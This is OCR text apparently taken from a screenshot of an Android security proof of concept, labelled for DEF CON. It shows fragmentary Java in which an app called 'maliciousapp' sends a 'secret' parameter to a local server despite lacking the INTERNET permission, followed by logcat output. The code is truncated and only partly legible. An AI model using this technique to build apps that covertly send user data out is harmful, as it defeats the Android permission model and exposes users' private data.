 Unauthorized attempt with missing INTERNET permission
ride
cted void onStart() {
uper.onStart();
inal String url = "http://10.0.2.2:3001/loc?scheme=aaaa&host=bbbb&dataFromAndroid=SecretSecr
.postDelayed(()-> {
new Thread() {
@Override
public void run() {
try {
System.out.println("Normally Sending from Android");
String res = new HttpRequest(url).prepare().sendAndReadString();
String dataFromServer = res.split( regex: "dataFromServer=")[1].split( regex: "
System.out.println("Normally received from server " + dataFromServer);
} catch (IOException e) {
l_defcon_POC
nikita.kurtin.maliciousapp (71
Verb...
9:45:43.439 7158-7183/nikita.kurtin.maliciousapp D/EGL_emulation: eglMakeCurrent: 0x932c2920
9:45:58.047 7158-7183/nikita.kurtin.maliciousapp D/EGL_emulation: eglMakeCurrent: 0x932c2920
9:45:58.051 7158-7183/nikita.kurtin.maliciousapp D/EGL_emulation: eglMakeCurrent: 0x932c2920
9:45:58.060 7158-7183/nikita.kurtin.maliciousapp D/EGL_emulation: eglMakeCurrent: 0x932c2920
9:45:58.063 7158-7183/nikita.kurtin.maliciousapp I/chatty: uid=10080(u0_a80) RenderThread id
9:45:58.067 7158-7183/nikita.kurtin.maliciousapp D/EGL_emulation: eglMakeCurrent: 0x932c2920
9:45:58.074 7158-7183/nikita.kurtin.maliciousapp D/OpenGLRenderer: endAllActiveAnimators on
9:45:58.726 7158-7183/nikita.kurtin.maliciousapp D/EGL_emulation: eglMakeCurrent: 0x932c2920
9:46
July 17
SUNDAY, 2022
Maps